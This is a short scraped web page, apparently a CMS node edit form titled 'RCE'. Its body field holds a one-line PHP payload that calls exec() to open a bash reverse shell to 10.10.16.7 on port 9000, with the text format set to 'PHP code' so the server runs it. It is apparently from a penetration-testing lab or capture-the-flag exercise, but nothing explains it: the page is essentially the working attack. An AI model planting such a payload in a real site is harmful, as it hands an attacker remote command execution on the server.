 Home » RCE
Title *
RCE
Body (Edit summary)
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.7/9000 0>&1'"); ?>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.